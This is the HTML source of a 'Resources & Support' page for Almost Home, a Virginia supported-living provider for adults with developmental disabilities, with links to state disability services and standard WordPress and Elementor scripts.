		<div class="entry-content" itemprop="text">
					<div data-elementor-type="wp-post" data-elementor-id="24" class="elementor elementor-24 elementor-bc-flex-widget" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61ab8c39 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61ab8c39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59a2127d" data-id="59a2127d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8df5eec elementor-widget elementor-widget-heading" data-id="8df5eec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">RESOURCES &amp; SUPPORT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f9898d8 elementor-widget elementor-widget-text-editor" data-id="f9898d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Almost Home believes that access to information, supports and learning is necessary for all people to achieve their life goals. In this section, you will find links to community resources, publications and other information that individuals with developmental disabilities and their families often need or find helpful.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f7617ee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f7617ee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/crisis-services">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Crisis Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/doj-settlement-agreement">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">DOJ Settlement Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/my-life-my-community">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">My Life My Community - ID/DD Waiver Redesign</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/sb627">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">SB 627 Workgroup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/community-services-provider-search">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Individuals Seeking Community Services Providers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/money-follows-the-person">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Money Follows the Person (MFP)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/supports-intensity-scale">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Supports Intensity Scale (SIS)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/autism">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Autism</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities/waiver-services">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-double-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Waiver Services</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-07743bd elementor-widget elementor-widget-heading" data-id="07743bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">RESIDENTIAL SERVICES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-198d23e elementor-widget elementor-widget-text-editor" data-id="198d23e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Almost Home offers adults with intellectual and developmental disabilities opportunities for personal growth and independence in a supported living situation “ Almost like Home”. For a tour or to refer an individual to the program, please contact Ivo Ngosong, RN, Executive Director via email at IVO@qhshomes.com</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/supports-resources/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.qhshomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div  class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="http://www.qhshomes.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-37"><a href="http://www.qhshomes.com/about-almost-home/">About Almost Home</a></li>
<li class="page_item page-item-39"><a href="http://www.qhshomes.com/misssionstatement/">Mission Statement</a></li>
<li class="page_item page-item-41"><a href="http://www.qhshomes.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-43"><a href="http://www.qhshomes.com/our-privacy-policy/">Our Privacy Policy</a></li>
<li class="page_item page-item-376"><a href="http://www.qhshomes.com/elementor-376/">Frequently Asked Questions</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div  class="site-footer footer-bar-active footer-bar-align-right">
				<div  id="footer-widgets" class="site footer-widgets">
				<div  class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Almost Home</h2><div class="textwidget custom-html-widget"><ul class="c_footer_ul">
	<li><a href="http://www.qhshomes.com/about-us/">Who are we?</a></li>
	<li><a href="http://www.qhshomes.com/about-us">Why choose us</a></li>
	<li><a href="http://www.qhshomes.com/misssionstatement/">Almost Home Mission</a></li>
</ul>

<div class="c_footer_stlt">Site and Legal Info</div>

<ul class="c_footer_ul">
	<li><a href="http://www.qhshomes.com/terms-conditions/">Website Terms & Condition</a></li>
	<li><a href="http://www.qhshomes.com/our-privacy-policy">Privacy Statement</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">PROGRAMS AND SERVICES</h2><div class="textwidget custom-html-widget"><ul class="c_footer_ul">
	<li><a href="http://www.dbhds.virginia.gov/developmental-services/housing">Housing</a></li>
	<li><a href="http://www.dbhds.virginia.gov/developmental-services/my-life-my-community-waiver">My Life My Community Waiver</a></li>
	<li><a href="http://www.dbhds.virginia.gov/community-services-boards-csbs">Community Support Services</a></li>
	<li><a href="http://www.dbhds.virginia.gov/behavioral-health/office-of-support-services">Office of Support Services</a></li>
</ul>

<div class="c_footer_stlt">QUICK LINKS</div>

<ul class="c_footer_ul">
	<li><a href="http://www.dbhds.virginia.gov/behavioral-health/mental-health-services">Mental Health Services</a></li>
	<li><a href="http://www.dbhds.virginia.gov/behavioral-health/behavioral-health-wellness">Behavioral Health Wellness</a></li>
	<li><a href="http://www.dbhds.virginia.gov/">Community Support Program</a></li>
		<li><a href="http://dbhds.virginia.gov/developmental-services/ifsp">Individual and Family Support Program</a></li>

	<li><a href="http://www.dbhds.virginia.gov/developmental-services/early-intervention-for-infants-and-toddlers">Early Intervention for Infants and Toddlers</a></li>

</ul><ul class="c_footer_ul">
	<li><a href="http://www.dbhds.virginia.gov/developmental-services/housing">Housing</a></li>
	<li><a href="http://www.dbhds.virginia.gov/developmental-services/my-life-my-community-waiver">My Life My Community Waiver</a></li>
	<li><a href="http://www.dbhds.virginia.gov/community-services-boards-csbs">Community Support Services</a></li>
	<li><a href="http://www.dbhds.virginia.gov/behavioral-health/office-of-support-services">Office of Support Services</a></li>
</ul>

<div class="c_footer_stlt">QUICK LINKS</div>

<ul class="c_footer_ul">
	<li><a href="http://www.dbhds.virginia.gov/behavioral-health/mental-health-services">Mental Health Services</a></li>
	<li><a href="http://www.dbhds.virginia.gov/behavioral-health/behavioral-health-wellness">Behavioral Health Wellness</a></li>
	<li><a href="http://www.dbhds.virginia.gov/">Community Support Program</a></li>
		<li><a href="http://dbhds.virginia.gov/developmental-services/ifsp">Individual and Family Support Program</a></li>

	<li><a href="http://www.dbhds.virginia.gov/developmental-services/early-intervention-for-infants-and-toddlers">Early Intervention for Infants and Toddlers</a></li>

</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">RESOURCES &#038; SUPPORT</h2><div class="textwidget custom-html-widget"><ul class="c_footer_ul">
	<li><a href="http://www.dbhds.virginia.gov/individuals-and-families/community-services-boards">Community Resources</a></li>
	<li><a href="http://www.dbhds.virginia.gov/professionals-and-service-providers/oclc/focus/clinicians/developmental-disabilities">Helpful links</a></li>
	<li><a href="http://www.dbhds.virginia.gov/individuals-and-families/developmental-disabilities">Library Guide</a></li>
</ul>
</div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div  class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget">Webmail      | Quality Health Services LLC © 2019 all Rights reserved    | Terms & Conditions    | Privacy Policy    | Site designed by Wild Web Wizards</div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 ALMOST HOME</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.qhshomes.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<!--[if lte IE 11]>
<script src="http://www.qhshomes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.qhshomes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="http://www.qhshomes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://www.qhshomes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script src="http://www.qhshomes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script src="http://www.qhshomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"http:\/\/www.qhshomes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/www.qhshomes.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.qhshomes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"513c98af97"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":24,"title":"SUPPORTS%20%26%20RESOURCES%20%E2%80%93%20ALMOST%20HOME","excerpt":"","featuredImage":false}};
</script>
<script src="http://www.qhshomes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script src="http://www.qhshomes.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://www.qhshomes.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://www.qhshomes.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.qhshomes.com\/wp-admin\/admin-ajax.php","nonce":"1cb2e269f0","urls":{"assets":"http:\/\/www.qhshomes.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/www.qhshomes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.qhshomes.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="http://www.qhshomes.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="http://www.qhshomes.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="936d6b50d2"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768780364 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.qhshomes.com/wp-content/uploads/elementor/css/post-24.css?ver=1764986129
body_size: 786
content:
.elementor-24 .elementor-element.elementor-element-61ab8c39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-61ab8c39:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-61ab8c39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-24 .elementor-element.elementor-element-61ab8c39 > .elementor-container{max-width:1140px;}.elementor-24 .elementor-element.elementor-element-61ab8c39{border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;box-shadow:0px 0px 10px 0px #dddddd;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#50595a;margin-top:0px;margin-bottom:50px;}.elementor-24 .elementor-element.elementor-element-61ab8c39, .elementor-24 .elementor-element.elementor-element-61ab8c39 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-24 .elementor-element.elementor-element-61ab8c39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-61ab8c39 .elementor-heading-title{color:#50595a;}.elementor-24 .elementor-element.elementor-element-59a2127d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#dddddd;margin:0px 00px 00px 00px;--e-column-margin-right:00px;--e-column-margin-left:00px;padding:50px 75px 50px 75px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( 